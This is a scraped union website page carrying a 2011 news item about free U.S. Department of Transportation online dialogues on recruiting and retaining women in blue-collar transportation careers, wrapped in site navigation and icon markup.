class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58388"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/safety/">Safety</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58388 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64919"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/safety/td-national-safety-team/">TD National Safety Team</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58387"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/report-a-worksite-issue/">Report a Worksite Issue</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58387 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58389"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/report-a-worksite-issue/label/">Sheet Metal Union Label</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72242"><div class="ancestor-wrapper"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/SafetyConditionReportPublic.aspx">Transportation Safety Condition report</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73653"><div class="ancestor-wrapper"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/TechnologyEventReportPublic.aspx">Transportation Technology Event report</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73664"><div class="ancestor-wrapper"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/ViolationPublic.aspx">Rail Hours of Service Violation report</a></div></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-76946"><div class="ancestor-wrapper"><a href="https://www.smarttdauxiliary.org">TD Auxiliary</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60907"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/i-got-your-back/">I Got Your Back</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58391"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/retirees/">Retirees</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67582"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/voter-information/">Action</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79478"><div class="ancestor-wrapper"><a href="https://www.beforall.org/">BE4ALL</a></div></li><li class="menu-item"><div class="ancestor-wrapper"> <a href="/members">Member Portal</a></div></li></ul></nav></div></div></div></div><main  id="site-content" role="main"><article  class="pb-0 post-11834 post type-post status-publish format-standard hentry category-news category-transportation" id="post-11834"><header  class="entry-header has-text-align-center header-footer-group pb-6"><div class="entry-header-inner section-inner medium"><h1 class="entry-title ">Seminars for women in transportation careers</h1></div></header><p class="font-light block mg-container ">July 9, 2011</p><div  class="no-print breadcrumbs mg-container  mb-16" typeof="BreadcrumbList" vocab="https://schema.org/"> <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to SMART Union." href="https://www.smart-union.org" class="home" ><span property="name">Home</span></a><meta property="position" content="1"></span><span class="text-secondary font-semibold mx-2">&gt;</span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to News." href="https://www.smart-union.org/news/" class="post-root post post-post" ><span property="name">News</span></a><meta property="position" content="2"></span><span class="text-secondary font-semibold mx-2">&gt;</span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the News category archives." href="https://www.smart-union.org/category/news/" class="taxonomy category" ><span property="name">News</span></a><meta property="position" content="3"></span><span class="text-secondary font-semibold mx-2">&gt;</span><span class="post post-post current-item">Seminars for women in transportation careers</span></div><div  class="post-inner thin "><div class="entry-content"><div class="wp-block-columns alignwide post-detail mt-0 flex-col lg:flex-row"><div class="wp-block-column"><p>Two separate two-day online dialogues focusing on unique issues for women in blue-collar transportation careers are offered at no charge by the U.S. Department of Transportation.</p><p><strong>July 11-15:</strong> How do we best describe and promote women working in skilled, blue-collar transportation-related careers?</p><p><strong>July 25-29:</strong> How do we leverage existing programs that promote recruitment and hiring of women working in transportation-related trades?; and, What ideas, suggestions or strategies do you have for retaining and advancing women’s talent within your industry?</p><p>Participants in the dialogues will have the opportunity to submit, comment on, and rate ideas interactively with colleagues from across the country, creating a national exchange of ideas, suggestions and best practices for women in blue-collar transportation careers.</p><p>The online discussions will be accessible for 24 hours during their scheduled dates, and registered participants can easily log on from home.</p><p>For more information, visit <a href="http://www.dialogueforwomen.ideascale.com">www.dialogueforwomen.ideascale.com</a></p><div class="hidden lg:block"><nav class="pagination-single section-inner xl:px-0 mb-24 mt-0 lg:mt-24 mx-0 max-w-full px-0 " aria-label="Post" role="navigation"><div class="pagination-single-inner"> <a class="previous-post button wp-block-button__link tracking-normal flex-none" href="https://www.smart-union.org/house-bill-would-slash-amtrak-transit-funding/"> <span class="" aria-hidden="true">&lt; Previous</span> <span class="title screen-reader-text"><span class="title-inner">House bill would slash Amtrak, transit funding</span></span> </a> <a class="next-post button wp-block-button__link tracking-normal flex-none mt-0" href="https://www.smart-union.org/former-local-997-officer-charged-in-embezzlement/"> <span class="" aria-hidden="true">Next &gt;</span> <span class="title screen-reader-text"><span class="title-inner">Former Local 997 officer charged in embezzlement</span></span> </a></div></nav></div></div><div class="wp-block-column mt-12 lg:mt-0 ml-0 lg:ml-20 no-print"><div><h2 class="uppercase text-3xl mt-0 font-extrabold">Related News</h2><ul class="reset-list-style pl-0"><li class="mt-8"> <a href="https://www.smart-union.org/smart-td-celebrates-historic-railroad-safety-law-signed-by-governor-murphy-on-final-day-in-office/" class="font-normal"> New Jersey Leads with Rail Safey Law </a></li><li class="mt-8"> <a href="https://www.smart-union.org/the-safety-program-that-works-and-why-railroads-wont-use-it/" class="font-normal"> &#8220;The Safety Program That Works — And Why Railroads Won’t Use It&#8221; </a></li><li class="mt-8"> <a href="https://www.smart-union.org/jobs-still-protected-after-merger-delay/" class="font-normal"> Jobs Still Protected After Merger Delay </a></li><li class="mt-8"> <a href="https://www.smart-union.org/recommit-to-the-work-ahead-this-mlk-day/" class="font-normal"> Recommit to the Work Ahead this MLK Day </a></li><li class="mt-8"> <a href="https://www.smart-union.org/federal-protection-for-train-crews-promised-by-passenger-rail-crew-protection-act/" class="font-normal"> Federal Protection for Train Crews Promised by Passenger Rail Crew Protection Act </a></li><li class="mt-8"> <a href="https://www.smart-union.org/new-rail-safety-bill-addresses-east-palestine-vent-and-burn-failures/" class="font-normal"> New Rail Safety Bill Addresses East Palestine &#8220;Vent and Burn&#8221; Failures  </a></li><li class="mt-8"> <a href="https://www.smart-union.org/philadelphia-bus-operator-reinstated-by-arbitration-victory/" class="font-normal"> Philadelphia Bus Operator Reinstated by Arbitration Victory </a></li><li class="mt-8"> <a href="https://www.smart-union.org/are-you-registered-to-vote-check-your-status-today/" class="font-normal"> Are You Registered to Vote? Check Your Status Today! </a></li><li class="mt-8"> <a href="https://www.smart-union.org/smart-td-and-fra-condemn-csx-abandoning-operation-redblock/" class="font-normal"> CSX ENDS OPERATION REDBLOCK </a></li><li class="mt-8"> <a href="https://www.smart-union.org/registration-open-for-st-paul-regional-training-seminar/" class="font-normal"> Registration Open for St. Paul Regional Training Seminar </a></li></ul> <a class="button wp-block-button__link sidebar-btn bg-tertiary border-solid hover:bg-white hover:text-tertiary text-sm border-tertiary border-1 italic mt-8 pb-3 pt-4" href="/news"> Visit the News Room </a><div class="mb-8 lg:mb-28 h-0">&nbsp;</div></div></div></div></div><div class="section-inner"></div></div></article><div  class="lg:hidden px-6"><nav class="pagination-single section-inner xl:px-0 mb-24 mt-0 lg:mt-24 mx-0 max-w-full px-0 " aria-label="Post" role="navigation"><div class="pagination-single-inner"> <a class="previous-post button wp-block-button__link tracking-normal flex-none" href="https://www.smart-union.org/house-bill-would-slash-amtrak-transit-funding/"> <span class="" aria-hidden="true">&lt; Previous</span> <span class="title screen-reader-text"><span class="title-inner">House bill would slash Amtrak, transit funding</span></span> </a> <a class="next-post button wp-block-button__link tracking-normal flex-none mt-0" href="https://www.smart-union.org/former-local-997-officer-charged-in-embezzlement/"> <span class="" aria-hidden="true">Next &gt;</span> <span class="title screen-reader-text"><span class="title-inner">Former Local 997 officer charged in embezzlement</span></span> </a></div></nav></div></main><footer id="site-footer" role="contentinfo" class="no-print mg-site-footer header-footer-group bg-primary py-28"><div class="section-inner"><div class="flex items-center w-full justify-between flex-col xl:flex-row"><div class="site-logo"> <a href="/" class="custom-logo-link" rel="home"> <img src="https://www.smart-union.org/wp-content/uploads/2021/09/SMART_logo.svg" class="custom-logo" alt="SMART Union" height="57" width="280"> </a></div><div class="text-white flex flex-col items-center text-center max-w-280 mt-0 sm:mt-8 xl:mt-0"><ul class="footer-menu reset-list-style mx-0 mb-0 mt-12 lg:mt-0 flex tracking-normal flex-wrap justify-center flex-col sm:flex-row"><li id="menu-item-100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100"><a href="https://www.smart-union.org/about-smart/">About SMART</a></li><li id="menu-item-99" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99"><a href="https://www.smart-union.org/news/lmrda-rights/">LMRDA Rights</a></li><li id="menu-item-95" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95"><a href="https://www.smart-union.org/contact-us/">Contact us</a></li><li id="menu-item-70326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70326"><a href="https://www.smart-union.org/media/">Media</a></li></ul><div class="footer-site-info"><p>1750 New York Avenue, NW, 6th Floor, Washington, D.C. 20006</p></div><div class="footer-credits sm:flex flex-col md:flex-row"><p class="footer-copyright mb-8 sm:mb-0">&copy;
 2026 <a href="https://www.smart-union.org/">SMART Union&period;</a> All Rights Reserved.                        &nbsp;<ul class="footer-secondary-menu reset-list-style mx-0 mb-0 flex mt-0 justify-center sm:justify-start flex-col sm:flex-row"><li id="menu-item-192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-192"><a rel="privacy-policy" href="https://www.smart-union.org/privacy-policy/">Privacy Policy</a></li></ul></p></div><div class="matrixgroup-info font-light mt-0 sm:mt-4 text-sm"> Web Design & Development by <a href="https://www.matrixgroup.net/" class="text-white font-bold" target="_blank" rel="noopener noreferrer"> Matrix Group International, Inc. </a></div></div><div class="mt-8 xl:mt-0"><ul class="footer-social-menu reset-list-style mx-0 mb-0 flex mt-12 lg:mt-0"><li id="menu-item-31" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31"><a href="https://twitter.com/smartunionworks/"><svg class="icon-social"><use xlink:href="#icon-twitter-2"></use></svg><span class="screen-reader-text">Twitter</span></a></li><li id="menu-item-30" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="https://www.facebook.com/smartunion/"><svg class="icon-social"><use xlink:href="#icon-facebook-2"></use></svg><span class="screen-reader-text">Facebook</span></a></li><li id="menu-item-32" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32"><a href="https://www.linkedin.com/company/sheet-metal-workers%27-international-association/"><svg class="icon-social"><use xlink:href="#icon-linked-2"></use></svg><span class="screen-reader-text">Linkedin</span></a></li><li id="menu-item-33" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33"><a href="https://www.instagram.com/smartunionworks/"><svg class="icon-social"><use xlink:href="#icon-instagram-2"></use></svg><span class="screen-reader-text">Instagram</span></a></li><li id="menu-item-34" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34"><a href="https://www.youtube.com/c/SMARTUnion"><svg class="icon-social"><use xlink:href="#icon-youtube-2"></use></svg><span class="screen-reader-text">Youtube</span></a></li><li id="menu-item-35" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35"><a href="https://www.flickr.com/photos/smartunion/sets/"><svg class="icon-social"><use xlink:href="#icon-flickr-2"></use></svg><span class="screen-reader-text">Flickr</span></a></li></ul></div></div> <button type="button" class="hidden animate__animated animate__fadeInUp mg-back-to-top z-20 py-6 px-8 fixed bottom-0 mb-0 right-0 mr-4 rounded-none hover:bg-white border-tertiary hover:text-tertiary border-1 border-solid"><div class="transform -rotate-90"> <svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="18" height="32" viewBox="0 0 18 32"><title>arrow</title> <path d="M18.436 15.767c-0.006 0.703-0.286 1.379-0.78 1.881l-13.017 13.017c-1.059 1.061-2.778 1.066-3.839 0.009-0.511-0.508-0.799-1.199-0.801-1.917 0-0.72 0.284-1.411 0.792-1.922l11.102-11.102-11.102-11.102c-1.059-1.064-1.055-2.782 0.008-3.839 1.061-1.059 2.78-1.055 3.839 0.008l13.017 13.017c0.511 0.519 0.79 1.22 0.78 1.949l0 0z"></path> </svg></div> </button></footer> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/smart/*","/wp-content/themes/twentytwenty/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="rocketlazyloadscript">document.addEventListener('contextmenu', event => event.preventDefault());</script> <div class="gtranslate_wrapper" id="gt-wrapper-62861367"></div> <script type="rocketlazyloadscript" data-rocket-type="text/javascript"></script> <svg aria-hidden="true" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"> <defs> <symbol id="icon-podcast" viewBox="0 0 31 32"> <path d="M15.564 5.446c-5.581 0-10.119 4.538-10.119 10.152 0 2.521 0.907 4.84 2.487 6.622 0.437-0.638 1.008-1.211 1.647-1.681-1.11-1.345-1.748-3.060-1.748-4.909 0-4.269 3.463-7.766 7.766-7.766s7.766 3.495 7.766 7.766c0 1.883-0.672 3.564-1.748 4.909 0.638 0.47 1.211 1.043 1.647 1.681 1.547-1.782 2.487-4.068 2.487-6.622-0.066-5.614-4.604-10.152-10.185-10.152h-0z"></path> <path d="M15.564 0c-8.572 0-15.564 6.992-15.564 15.597 0 5.176 2.521 9.749 6.387 12.572l0.269-2.655c0-0.067 0-0.134 0.034-0.168-2.655-2.42-4.303-5.883-4.303-9.749-0.034-7.294 5.883-13.21 13.177-13.21s13.211 5.917 13.211 13.211c0 3.866-1.647 7.329-4.303 9.749 0 0.067 0 0.134 0.034 0.235l0.269 2.622c3.866-2.823 6.387-7.395 6.387-12.572-0.034-8.64-7.026-15.633-15.598-15.633l0 0z"></path> <path d="M17.279 21.447h-3.43c-2.487 0-4.572 1.849-4.874 4.303l-0.437 4.538c-0.101 0.875 0.605 1.614 1.479 1.614h11.059c0.875 0 1.547-0.739 1.479-1.614l-0.437-4.538c-0.267-2.421-2.35-4.303-4.838-4.303h0z"></path> <path d="M20.169 15.597c0 2.543-2.062 4.606-4.605 4.606s-4.605-2.063-4.605-4.606c0-2.543 2.062-4.605 4.605-4.605s4.605 2.062 4.605 4.605z"></path> </symbol> <symbol id="icon-alert" viewBox="0 0 38 32"> <path d="M37.606 28.574l-16.555-26.988c-1.101-1.799-2.905-1.774-4.006 0.025l-16.555 26.951c-1.101 1.799-0.278 3.189 1.829 3.189h33.457c2.109 0 2.932-1.381 1.83-3.177l0 0zM19.034 7.56c1.059 0 1.881 1.171 1.826 2.603l-0.336 8.625c-0.054 1.43-0.728 2.601-1.494 2.601-0.768 0-1.442-1.171-1.496-2.601l-0.332-8.625c-0.054-1.432 0.769-2.603 1.832-2.603zM19.034 27.885c-1.338 0-2.256-0.978-2.228-2.314 0-1.366 0.92-2.314 2.228-2.314 1.363 0 2.225 0.949 2.254 2.314-0.002 1.336-0.891 2.314-2.254 2.314z"></path> </symbol> <symbol id="icon-arrow" viewBox="0 0 18 32"> <path d="M18.436 15.767c-0.006 0.703-0.286 1.379-0.78 1.881l-13.017 13.017c-1.059 1.061-2.778 1.066-3.839 0.009-0.511-0.508-0.799-1.199-0.801-1.917 0-0.72 0.284-1.411 0.792-1.922l11.102-11.102-11.102-11.102c-1.059-1.064-1.055-2.782 0.008-3.839 1.061-1.059 2.78-1.055 3.839 0.008l13.017 13.017c0.511 0.519 0.79 1.22 0.78 1.949l0 0z"></path> </symbol> <symbol id="icon-close" viewBox="0 0 32 32"> <path d="M24.243 10.75l-2.993-2.991-5.25 5.249-5.25-5.249-2.992 2.991 5.25 5.25-5.25 5.249 2.992 2.993 5.25-5.249 5.25 5.25 2.993-2.993-5.25-5.251 5.25-5.249zM16 32c-8.836 0-16-7.164-16-16.001 0-8.835 7.164-15.999 16-15.999s15.999 7.164 15.999 15.999c0.001 8.837-7.161 16.001-15.999 16.001z"></path> </symbol> <symbol id="icon-facebook-2" viewBox="0 0 31 32"> <path d="M15.579 0.506c-8.509 0-15.407 6.905-15.407 15.423s6.898 15.423 15.407 15.423v-11.567h-3.852v-3.856h3.852v-2.892c0-2.662 2.156-4.82 4.815-4.82h4.815v3.856h-4.815c-0.532 0-0.963 0.432-0.963 0.964v2.892h5.296l-0.963 3.856h-4.333v11.085c7.528-1.929 12.442-9.168 11.463-16.884s-7.544-13.495-15.315-13.48z"></path> </symbol> <symbol id="icon-instagram-2" viewBox="0 0 32 32"> <path d="M15.937 19.014c-0.818 0-1.603-0.325-2.181-0.904s-0.904-1.363-0.904-2.181c0-0.818 0.325-1.603 0.904-2.181s1.363-0.904 2.181-0.904 1.603 0.325 2.181 0.904c0.578 0.578 0.904 1.363 0.904 2.181s-0.325 1.603-0.904 2.181c-0.578 0.578-1.363 0.904-2.181 0.904z"></path> <path d="M22.447 23.64h-13.017c-0.664 0-1.203-0.539-1.203-1.203v-13.017c0-0.664 0.539-1.203 1.203-1.203h13.017c0.664 0 1.203 0.539 1.203 1.203v13.017c0 0.664-0.539 1.203-1.203 1.203zM15.937 11.302c-1.227 0-2.404 0.487-3.271 1.355s-1.355 2.045-1.355 3.271c0 1.227 0.487 2.404 1.355 3.271s2.044 1.355 3.271 1.355c1.227 0 2.404-0.487 3.271-1.355s1.355-2.044 1.355-3.271c0-1.227-0.487-2.404-1.355-3.271s-2.045-1.355-3.271-1.355zM20.95 12.074c0.639 0 1.157-0.518 1.157-1.157s-0.518-1.157-1.157-1.157c-0.638 0-1.157 0.518-1.157 1.157s0.518 1.157 1.157 1.157z"></path> <path d="M15.938 31.352c8.518 0 15.423-6.905 15.423-15.423s-6.905-15.423-15.423-15.423c-8.518 0-15.423 6.905-15.423 15.423s6.905 15.423 15.423 15.423zM9.429 6.675h13.017c0.727 0.002 1.424 0.292 1.939 0.806s0.804 1.212 0.806 1.939v13.017c-0.002 0.727-0.292 1.424-0.806 1.939s-1.212 0.804-1.939 0.806h-13.017c-0.727-0.002-1.424-0.292-1.939-0.806s-0.804-1.212-0.806-1.939v-13.017c0.002-0.727 0.292-1.424 0.806-1.939s1.212-0.804 1.939-0.806z"></path> </symbol> <symbol id="icon-flickr-2" viewBox="0 0 33 32"> <path d="M16.842 0c-6.421-0.044-12.234 3.79-14.721 9.71s-1.158 12.755 3.366 17.311c4.525 4.556 11.351 5.932 17.287 3.485s9.81-8.233 9.81-14.655c0.033-8.726-7.017-15.824-15.743-15.851zM9.954 20.663c-2.717 0-4.92-2.203-4.92-4.92s2.203-4.92 4.92-4.92c2.717 0 4.92 2.203 4.92 4.92s-2.203 4.92-4.92 4.92zM23.729 20.663c-2.717 0-4.92-2.203-4.92-4.92s2.203-4.92 4.92-4.92c2.717 0 4.92 2.203 4.92 4.92s-2.203 4.92-4.92 4.92z"></path> </symbol> <symbol id="icon-linked-2" viewBox="0 0 32 32"> <path d="M15.766 0.506c-8.518 0-15.423 6.905-15.423 15.423s6.905 15.423 15.423 15.423 15.423-6.905 15.423-15.423c0-8.518-6.905-15.423-15.423-15.423zM11.9 23.202c-0.015 0.236-0.201 0.423-0.436 0.438h-2.974c-0.237-0.010-0.426-0.2-0.436-0.438v-10.691c0.010-0.238 0.2-0.428 0.436-0.438h2.974c0.116-0.001 0.227 0.046 0.307 0.129 0.087 0.079 0.138 0.191 0.139 0.309l-0.010 10.691zM11.348 10.541c-0.362 0.361-0.856 0.565-1.372 0.568-1.062-0.025-1.912-0.872-1.922-1.914-0.003-0.505 0.206-0.989 0.579-1.337 0.344-0.374 0.83-0.593 1.344-0.604 0.515 0 1.008 0.201 1.372 0.559 0.371 0.348 0.575 0.834 0.56 1.337 0.025 0.513-0.179 1.012-0.56 1.365v0.027zM24.441 23.212c-0.009 0.232-0.188 0.418-0.411 0.428h-2.931c-0.108 0-0.211-0.050-0.28-0.136-0.074-0.081-0.114-0.19-0.112-0.302v-6.399c0.035-0.441-0.070-0.882-0.299-1.255-0.292-0.303-0.701-0.45-1.111-0.399-0.567-0.054-1.121 0.199-1.465 0.671-0.283 0.506-0.413 1.089-0.373 1.673v5.66c-0.009 0.232-0.188 0.418-0.411 0.428h-2.8c-0.223-0.010-0.401-0.196-0.411-0.428v-10.387c0.009-0.232 0.188-0.418 0.411-0.428h2.8c0.116-0.010 0.23 0.037 0.308 0.126 0.097 0.201 0.136 0.428 0.112 0.652 0.77-0.71 1.773-1.083 2.8-1.041 1.091-0.046 2.162 0.32 3.015 1.031 0.791 0.802 1.201 1.927 1.12 3.073l0.037 7.031z"></path> </symbol> <symbol id="icon-twitter-2" viewBox="0 0 31 32"> <path d="M15.423 0.506c-8.518 0-15.423 6.905-15.423 15.423s6.905 15.423 15.423 15.423 15.423-6.905 15.423-15.423c0-8.518-6.905-15.423-15.423-15.423zM23.134 11.996v0.511c0.009 4.124-2.238 7.921-5.857 9.898s-8.029 1.814-11.493-0.422c0.32 0.039 0.642 0.059 0.964 0.058 1.783 0.002 3.514-0.595 4.916-1.697-1.691-0.034-3.174-1.137-3.692-2.747 0.245 0.045 0.493 0.068 0.742 0.068 0.351 0.001 0.702-0.044 1.041-0.135-1.836-0.374-3.159-1.982-3.171-3.856v-0.048c0.55 0.304 1.165 0.473 1.793 0.492-1.754-1.153-2.303-3.475-1.253-5.292 2.010 2.471 4.974 3.974 8.155 4.135-0.403-1.745 0.413-3.543 1.993-4.387s3.529-0.523 4.755 0.782c0.888-0.175 1.739-0.501 2.516-0.964-0.294 0.915-0.911 1.693-1.735 2.188 0.779-0.097 1.539-0.308 2.256-0.627-0.518 0.789-1.171 1.48-1.928 2.043z"></path> </symbol> <symbol id="icon-youtube-2" viewBox="0 0 32 32"> <path d="M13.478 21.182l6.574-5.253-6.574-5.253v10.507zM16.109 0.506c-8.518 0-15.423 6.905-15.423 15.423s6.905 15.423 15.423 15.423 15.423-6.905 15.423-15.423c0-8.518-6.905-15.423-15.423-15.423zM26.626 19.871c-0.005 2.175-1.767 3.937-3.942 3.942h-13.148c-2.175-0.005-3.937-1.767-3.942-3.942v-7.885c0.005-2.175 1.767-3.937 3.942-3.942h13.148c2.175 0.005 3.937 1.767 3.942 3.942v7.885z"></path> </symbol> <symbol id="icon-search" viewBox="0 0 32 32"> <path d="M12.203 1.051c-6.721 0-12.203 5.482-12.203 12.203s5.482 12.203 12.203 12.203c6.721 0 12.203-5.482 12.203-12.203s-5.482-12.203-12.203-12.203zM12.203 4.306c4.962 0 8.948 3.986 8.948 8.948s-3.986 8.948-8.948 8.948c-4.962 0-8.948-3.986-8.948-8.948s3.986-8.948 8.948-8.948z"></path> <path d="M20.341 19.728c-0.662 0-1.257 0.401-1.507 1.014-0.249 0.613-0.102 1.316 0.372 1.779l8.948 8.954c0.638 0.635 1.669 0.633 2.303-0.003s0.633-1.667-0.003-2.303l-8.948-8.948c-0.307-0.314-0.726-0.493-1.165-0.493v-0z"></path> </symbol> <symbol id="icon-facebook" viewBox="0 0 32 32"> <path d="M19 6h5v-6h-5c-3.86 0-7 3.14-7 7v3h-4v6h4v16h6v-16h5l1-6h-6v-3c0-0.542 0.458-1 1-1z"></path> </symbol> <symbol id="icon-twitter" viewBox="0 0 32 32"> <path d="M32 7.075c-1.175 0.525-2.444 0.875-3.769 1.031 1.356-0.813 2.394-2.1 2.887-3.631-1.269 0.75-2.675 1.3-4.169 1.594-1.2-1.275-2.906-2.069-4.794-2.069-3.625 0-6.563 2.938-6.563 6.563 0 0.512 0.056 1.012 0.169 1.494-5.456-0.275-10.294-2.888-13.531-6.862-0.563 0.969-0.887 2.1-0.887 3.3 0 2.275 1.156 4.287 2.919 5.463-1.075-0.031-2.087-0.331-2.975-0.819 0 0.025 0 0.056 0 0.081 0 3.181 2.263 5.838 5.269 6.437-0.55 0.15-1.131 0.231-1.731 0.231-0.425 0-0.831-0.044-1.237-0.119 0.838 2.606 3.263 4.506 6.131 4.563-2.25 1.762-5.075 2.813-8.156 2.813-0.531 0-1.050-0.031-1.569-0.094 2.913 1.869 6.362 2.95 10.069 2.95 12.075 0 18.681-10.006 18.681-18.681 0-0.287-0.006-0.569-0.019-0.85 1.281-0.919 2.394-2.075 3.275-3.394z"></path> </symbol> <symbol id="icon-youtube" viewBox="0 0 32 32"> <path d="M31.681 9.6c0 0-0.313-2.206-1.275-3.175-1.219-1.275-2.581-1.281-3.206-1.356-4.475-0.325-11.194-0.325-11.194-0.325h-0.012c0 0-6.719 0-11.194 0.325-0.625 0.075-1.987 0.081-3.206 1.356-0.963 0.969-1.269 3.175-1.269 3.175s-0.319 2.588-0.319 5.181v2.425c0 2.587 0.319 5.181 0.319 5.181s0.313 2.206 1.269 3.175c1.219 1.275 2.819 1.231 3.531 1.369 2.563 0.244 10.881 0.319 10.881 0.319s6.725-0.012 11.2-0.331c0.625-0.075 1.988-0.081 3.206-1.356 0.962-0.969 1.275-3.175 1.275-3.175s0.319-2.587 0.319-5.181v-2.425c-0.006-2.588-0.325-5.181-0.325-5.181zM12.694 20.15v-8.994l8.644 4.513-8.644 4.481z"></path> </symbol> <symbol id="icon-flickr" viewBox="0 0 32 32"> <path d="M0 17c0-3.866 3.134-7 7-7s7 3.134 7 7c0 3.866-3.134 7-7 7s-7-3.134-7-7zM18 17c0-3.866 3.134-7 7-7s7 3.134 7 7c0 3.866-3.134 7-7 7s-7-3.134-7-7z"></path> </symbol> <symbol id="icon-instagram" viewBox="0 0 32 32"> <path d="M16 2.881c4.275 0 4.781 0.019 6.462 0.094 1.563 0.069 2.406 0.331 2.969 0.55 0.744 0.288 1.281 0.638 1.837 1.194 0.563 0.563 0.906 1.094 1.2 1.838 0.219 0.563 0.481 1.412 0.55 2.969 0.075 1.688 0.094 2.194 0.094 6.463s-0.019 4.781-0.094 6.463c-0.069 1.563-0.331 2.406-0.55 2.969-0.288 0.744-0.637 1.281-1.194 1.837-0.563 0.563-1.094 0.906-1.837 1.2-0.563 0.219-1.413 0.481-2.969 0.55-1.688 0.075-2.194 0.094-6.463 0.094s-4.781-0.019-6.463-0.094c-1.563-0.069-2.406-0.331-2.969-0.55-0.744-0.288-1.281-0.637-1.838-1.194-0.563-0.563-0.906-1.094-1.2-1.837-0.219-0.563-0.481-1.413-0.55-2.969-0.075-1.688-0.094-2.194-0.094-6.463s0.019-4.781 0.094-6.463c0.069-1.563 0.331-2.406 0.55-2.969 0.288-0.744 0.638-1.281 1.194-1.838 0.563-0.563 1.094-0.906 1.838-1.2 0.563-0.219 1.412-0.481 2.969-0.55 1.681-0.075 2.188-0.094 6.463-0.094zM16 0c-4.344 0-4.887 0.019-6.594 0.094-1.7 0.075-2.869 0.35-3.881 0.744-1.056 0.412-1.95 0.956-2.837 1.85-0.894 0.888-1.438 1.781-1.85 2.831-0.394 1.019-0.669 2.181-0.744 3.881-0.075 1.713-0.094 2.256-0.094 6.6s0.019 4.887 0.094 6.594c0.075 1.7 0.35 2.869 0.744 3.881 0.413 1.056 0.956 1.95 1.85 2.837 0.887 0.887 1.781 1.438 2.831 1.844 1.019 0.394 2.181 0.669 3.881 0.744 1.706 0.075 2.25 0.094 6.594 0.094s4.888-0.019 6.594-0.094c1.7-0.075 2.869-0.35 3.881-0.744 1.050-0.406 1.944-0.956 2.831-1.844s1.438-1.781 1.844-2.831c0.394-1.019 0.669-2.181 0.744-3.881 0.075-1.706 0.094-2.25 0.094-6.594s-0.019-4.887-0.094-6.594c-0.075-1.7-0.35-2.869-0.744-3.881-0.394-1.063-0.938-1.956-1.831-2.844-0.887-0.887-1.781-1.438-2.831-1.844-1.019-0.394-2.181-0.669-3.881-0.744-1.712-0.081-2.256-0.1-6.6-0.1v0z"></path> <path d="M16 7.781c-4.537 0-8.219 3.681-8.219 8.219s3.681 8.219 8.219 8.219 8.219-3.681 8.219-8.219c0-4.537-3.681-8.219-8.219-8.219zM16 21.331c-2.944 0-5.331-2.387-5.331-5.331s2.387-5.331 5.331-5.331c2.944 0 5.331 2.387 5.331 5.331s-2.387 5.331-5.331 5.331z"></path> <path 